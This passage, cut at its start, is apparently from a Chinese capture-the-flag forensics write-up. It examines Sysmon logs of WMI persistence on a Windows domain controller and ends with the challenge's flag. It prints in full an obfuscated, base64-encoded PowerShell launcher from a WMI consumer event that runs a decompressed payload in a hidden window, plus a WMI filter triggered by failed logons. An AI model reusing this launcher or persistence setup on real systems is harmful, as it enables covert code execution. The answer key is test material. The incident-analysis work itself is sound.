egBHAGMAeABMAGgAOQBqAGIAeQAxAHkAUQBvADIAYQBxADgARgBCAEkAJwAnACsAJwAnADgAcAAzAGkASABTAEsAMABVAE8AdwBmAC8ARgAnACcAKwAnACcATABrADQAdwBHAEUAYgBVADcAegB3AHUAVQBCAFoATQBPAE8AWgAyAHUAbQBhADgARQBkAGQASQB5AE0AMAB4AEEAawBLAEkASwB3AHAAewAnACcAKwAnACcAMAB9AEEAVQBSAFYANQA4ADYAawB3AGQATwBrAHsAMAB9ADMASQAnACcAKwAnACcAdwBXAHYAQQBMAGwAOABEAFYAUwB0AHoAeQBCAEYAJwAnACsAJwAnAGMAUwBoAGQANQBzAFMAMQB2AEYAMgBzAFEAawBrADMAcQBwADIAbABWAGMAagBOAEkAMABxAEEAcQB7ADAAfQBkAGkAbgBPAEsAeABLAEsARQBwAEoAYwBZAFEAeQB6AG4AWgBUAHsAMAB9AHsAMAB9ACsAdQBrADEARgBPAEEAagAvAGwAcABiAG0AWgArAGcAVABNADQAbABLAFQAUgBTAGwAUABzAGcAQgBpAEMAZwBEADAAdgBSAGcASAB4AEsAYwBDAGoANgByAFUASgBTAEUAMgB0AGgANQBaAGwASgBmAEwATAA2AEoAaAArAHAAUgBDADYAbwBDAGwAewAwAH0ANABnAEcANwBBAGcAVQBQAEMANgBZAGsAbwBDAGYAZwBoAFYAcQB6AGMAUABjAFgAcwBjACcAJwArACcAJwBVAHIAMABGAGsAVgB6AEUAcwA2AGkAKwBnAFAAaABUADUAcwBXAE8AVwB2ADgAQwBoAC8ASwBLAFgAWgBSAGIAawBsAEIAewAwAH0AZwBsAEcAZwBjACsAQQBpAFIAOQBpAGoAagBWAFcAbABJAEUAZwA3AFYAUgB3AEEAcwBtAFAAVgAvAFgASABoAHsAMAAnACcAKwAnACcAfQBkAHMAQQBYAE0AOABGAEYAVwBKAFEAeQB0ADYAYgBHAGwAZwB2AHUAVgB6AFoAegBWADkAQwB6AFEARwB7ADAAfQBIAFIAYwBJAEIAQgB5AHQAaABhADgATgBQADgAYwBkAFcAWABtAEMAVQBEADkAbwBGAGMAUgBHAE0AYwBiAHYAcgBFAFQAeABjAGsAYgBxADkAZwBaADgARAB2ADAASAA3AFUAMwBqADIAOQBiAGEAcgBrAGEAYgBOAG4ATQBCAE0AMwBZADcAMQBHAFoASAAnACcAKwAnACcATgBZAGgATgAnACcAKwAnACcAOABQAGsAZABCACsARABYAEUAeAA5ADYAdwB4AGIAMQBUAG0ANQBzAHUANgBsADQAUwAzAFcAZwB0AEEAMABQAHYAdwAzAHgAZwBjADcAdABqADgANwBHAE4AdQB2ADEAbABRAEgAVwAzADMAZABXADgAYwBhAHEAVABUAFgAZgBrAEIARwAzAGoAcgAwADAAagBCAFoASwAyAFcAdAAxAHIASABUAFcAYgByAFkAdQBtAHYAJwAnACsAJwAnAGcATABzAHgAcQBTACsAVwBLAEgAdwBmAEUAMAAyAEQAegAyAFkAUQB5AFcAOQA2AEIAbAAyAGEAdQBnADIAUABmADEAcQBYAHQAMgBNAEcAdABaAGsAUgBMAHQAYQB5ADEAcgBPAFIAeQB6ADEAUABvADcAYgBtAHEAWQBkAGgAMwA3AGIAMgBTAEoAawBzAEwARABwAGIASwAvAHIAVgA2AHoAZgBEAGQAWgBHAEsAMgBMAGEAcwBkAGwAYQBvAFYATwBFAHoATwBoADAAYQBCAG4AcwBiAEcAdwBrAHkATgBXAEcALwBpAEoAbQB3ADMARAB5AFIANgArAHgATQBCAEgAcQBmAEMASgA0AGMAagBtAHcAagBNAHQATAB5ADAAQwBEAHoAdQAxAGQAKwAxAGgAYgBhAE0AewAwAH0AagBhADMAOQBwAGoASQBZAE4ATQBvAG0AdgByADUAYQB3AHQAagBiAGQAUwAwAGYAVABXADMAYQBJAEgAOQBqAG4AMwBvAGcATQA3ADQAVQB0ADQAOAA2AHcASgB0AGMAKwA2AGsAMgAyAGwAcQBiAFYAeAAyAG4ARABYAHgAawBNAEcAUQBDAHMATgBiAGwARABuAHsAMAB9AFUANAB0AGwAdwBLACsAdgAxAEIAZwA2AEUAaABQAGQALwBMAFgAbgBiAGIAWgA4AEcAawAvAGkAbAAxAHYAbgB5AEEATwBFADQASABKAE8ATABOAHgAcQB6AHkARQBIAHEAaQB5AEwAMQAvAFYANwAnACcAKwAnACcAawA5AHkALwBCAEIATgBGACsAcgA0AFkANgBmAHAARQB1AGYAUQBwAFMAaABPAHAAZABwAFoAcgBIAEUASwBnAHEAdQB5ADQAagBRAFUAQgBUAFIAdABGAGMANABpAFQAQwBGAFIAZwB7ADAAfQB0AHMARwBRAG8AbwBwAFEARgBvAHQAcgBuAGwAUgBsAGEAVABkADQAQQBSAEQAOABhADIARAB1AHYAWABwAHEAcAAwAHEATwBnAHUAdQA4AEQANQBkAGIASgB5AFEAUwA4AEYAQwAxAGcANwB0AFoANgBPAEYAcgB3AFoAVgBWAC8AYQBPAG8ANgBsAEcALwA5AFEAVwAvAHQAMgBQADMAMgBwADUAawBzADMAaQByAEMAVgBsAFgAVQAvAHgAMAAwAGgAVwAyADYAcwB3ADMAbQB5AEYAeABTAGwATgA4AE8ARgBuAFIANQBEAGgAWABuAEYAMwBDADkAaABoAHoAYwB2AFkASQBpAEEAUwBVAHIAegAxADIAQgBuADgARQBZAFAAVQBTAHYAewAwAH0ATgBnAGoARwBRADcAQQBBADkAVABxADgAUABTAHAANgBQAEMAQwBKAEsAQgAvAGgATwAvAGcAUQAwAFMAMAB2ADgATgAyAFcAZwBuAFEANABMAGYAUwBwAGkAaABBAFMALwBnAEwALwA1AFUAMgArADcAMQBmAG4ATAA2AEoAUwBuAG8AMQBSACsAZgBaADkAdABPAE4AZwA4AHIAOQArAHkAQQBZACsAWQBTAEQAbwBBAHsAMAB9AGwAbABPAEsAOAByADcAKwBDAFIASgBFAHIAQgB5AEcARwA4AEUAQQBtAHoASQBzAGgAUABuAFkAdgBNAG4ANQAwAEQAcAA5AFAAdQAyAHIAKwBEADgAMgAzAEcAcABKAGsAQwB3AEEAQQAnACcAKQAtAGYAJwAnAGUAJwAnACkAKQApACkALABbAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQApACkAJwA7ACQAcwAuAFUAcwBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbABzAGUAOwAkAHMALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkAGEAcgBkAE8AdQB0AHAAdQB0AD0AJAB0AHIAdQBlADsAJABzAC4AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAbgAnADsAJABzAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB3AD0AJAB0AHIAdQBlADsAJABwAD0AWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA=\"" , "RuleName" : "-" , "EventType" : "WmiConsumerEvent" , "UtcTime" : "2023-10-16 07:58:06.379" }}, "event" :{ "created" : "2024-03-19T14:06:25.975Z" , "code" : "20" , "kind" : "event" , "provider" : "Microsoft-Windows-Sysmon" }, "log" :{ "level" : "information" , "file" :{ "path" : "C:\\Logs\\Microsoft-Windows-Sysmon%40Operational.evtx" }}, "host" :{ "ip" :[ "fe80::d015:5cd6:b82d:7865" , "192.168.19.129" ], "mac" :[ "00-0C-29-A6-69-68" ], "name" : "win-2fosvi0lscf" , "hostname" : "win-2fosvi0lscf" , "architecture" : "x86_64" , "os" :{ "version" : "10.0" , "family" : "windows" , "name" : "Windows Server 2019 Standard Evaluation" , "kernel" : "10.0.17763.5202 (WinBuild.160101.0800)" , "build" : "17763.5206" , "type" : "windows" , "platform" : "windows" }, "id" : "9b9686bd-85d0-4505-beb2-a805093c78b1" }}
最后一个需要找的是在WMI查询中使用的WMI类名,搜索Search、Query、WMI、Class Name等关键字。
发现存在Query字段,且该条WMI事件数据在上一问数据的下一条,找到类名是Win32_NTLogEvent,flag占位符5✅
1
{ "@timestamp" : "2023-10-16T07:58:06.375Z" , "@metadata" :{ "beat" : "winlogbeat" , "type" : "_doc" , "version" : "8.12.2" }, "winlog" :{ "event_data" :{ "Operation" : "Created" , "User" : "-" , "EventNamespace" : " \"root/cimv2\"" , "Name" : " \"Updater\"" , "Query" : " \"SELECT * FROM __InstanceCreationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_NTLogEvent' AND Targetinstance.EventCode = '4625' And Targetinstance.Message Like '%johndoe%'\"" , "RuleName" : "-" , "EventType" : "WmiFilterEvent" , "UtcTime" : "2023-10-16 07:58:06.364" }, "event_id" : "19" , "computer_name" : "DC01.skills.local" , "user" :{ "domain" : "NT AUTHORITY" , "name" : "SYSTEM" , "type" : "User" , "identifier" : "S-1-5-18" }, "api" : "wineventlog" , "opcode" : "Info" , "provider_guid" : "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" , "provider_name" : "Microsoft-Windows-Sysmon" , "version" : 3 , "process" :{ "pid" : 3128 , "thread" :{ "id" : 7232 }}, "channel" : "Microsoft-Windows-Sysmon/Operational" , "record_id" : 43830 }, "ecs" :{ "version" : "8.0.0" }, "agent" :{ "type" : "winlogbeat" , "version" : "8.12.2" , "ephemeral_id" : "b0f250b9-4776-4cf3-bb3a-9b05b89c821b" , "id" : "6153e3c4-07fe-4086-ba04-d3aca3d13952" , "name" : "WIN-2FOSVI0LSCF" }, "event" :{ "created" : "2024-03-19T14:06:25.975Z" , "code" : "19" , "kind" : "event" , "provider" : "Microsoft-Windows-Sysmon" }, "log" :{ "level" : "information" , "file" :{ "path" : "C:\\Logs\\Microsoft-Windows-Sysmon%40Operational.evtx" }}, "host" :{ "mac" :[ "00-0C-29-A6-69-68" ], "hostname" : "win-2fosvi0lscf" , "name" : "win-2fosvi0lscf" , "architecture" : "x86_64" , "os" :{ "name" : "Windows Server 2019 Standard Evaluation" , "kernel" : "10.0.17763.5202 (WinBuild.160101.0800)" , "build" : "17763.5206" , "type" : "windows" , "platform" : "windows" , "version" : "10.0" , "family" : "windows" }, "id" : "9b9686bd-85d0-4505-beb2-a805093c78b1" , "ip" :[ "fe80::d015:5cd6:b82d:7865" , "192.168.19.129" ]}}
综上所述,flag{RC4-HMAC.SQLService.2023-10-16T07:48:38.457Z.Updater.Win32_NTLogEvent}